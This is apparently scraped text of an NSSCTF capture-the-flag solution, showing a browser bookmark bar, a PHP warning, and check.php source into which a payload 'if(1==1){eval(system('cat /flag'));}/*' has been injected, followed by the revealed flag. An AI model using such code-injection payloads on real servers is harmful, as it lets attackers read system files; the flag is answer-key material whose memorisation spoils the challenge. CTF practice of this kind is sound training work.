 node6.anna.nssctf.cn:28483/check.php
学习 看番 计算机 工具 CTF AI 游戏相关/wiki 外网 GitHub C CSDN博客主页
Warning: Unterminated comment starting line 6 in /var/www/html/check.php on line 6
<?php
error_reporting(0);
highlight_file(__FILE__);
$a=false;
$b=false;
if(1==1){eval(system('cat  /flag'));  }/*)
{
        $a=true;
}
else
{
        $b=true;
}
if($a===true&&$b===true)
{
eval(system(cat  /flag));
} NSSCTF{d91c6ad6-83d6-49a3-9677-d1ccc71d9982}